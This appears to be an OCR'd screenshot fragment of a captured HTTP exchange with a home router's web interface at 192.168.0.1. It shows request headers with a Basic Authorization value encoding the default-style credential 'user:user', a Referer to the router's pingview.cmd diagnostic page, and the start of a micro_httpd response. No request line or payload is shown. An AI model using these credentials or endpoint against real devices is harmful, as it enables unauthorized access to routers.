
Accept-Encoding: gzip, deflate

Authorization: Basic dXNlcjp1c2Vy

Connection: close

Referer: 
http://192.168.0.1/pingview.cmd

Upgrade-Insecure-Requests: 1

=====================++RESPONSE++============
HTTP/1.1 200 Ok

Server: micro_httpd

Cache-Control: no-cache

Date: Fri, 02 Jan 1970 00:00:26 GMT

Content-Type: text/html

Connection: close

<html><head>

<meta HTTP-EQUIV="Pragma" CONTENT='no-
cache'>
